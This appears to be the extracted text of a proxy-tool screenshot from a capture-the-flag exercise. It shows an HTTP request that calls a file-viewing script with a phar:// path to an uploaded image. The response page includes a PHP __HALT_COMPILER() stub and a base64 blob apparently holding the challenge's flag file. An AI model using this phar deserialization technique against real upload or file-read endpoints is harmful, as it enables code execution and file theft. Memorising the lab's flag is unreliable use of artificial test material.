 Request
Raw Params Headers Hex
GET /file.php?file=phar://upload/98a26f92bdfa31cef626a8ab89f1b104.jpg HTTP/1.1
Host: 7edb2cb7-f6e9-47b5-b0f9-159e367906a3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lflsn5k3g48tabp81rhlv1mvu7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="index.php">首页</a>
</div>
<ul class="nav navbar-nav navbra-toggle">
<li class="active"><a href="file.php?file=">查看文件</a></li>
<li><a href="upload_file.php">上传文件</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="index.php"><span class="glyphicon
glyphicon-user"></span>174.0.0.2</a></li>
</ul>
</div>
</nav>
</body>
</html>
<!--flag is in f1ag.php--> <code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color:
#007700">__HALT_COMPILER();&nbsp;</span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezRkNWE1Yjk1LTYzYWQtNDI3Zi05ZGRmLTRkZ
GQxYjEzZjc5OX0nOw0KID8+DQoNCg==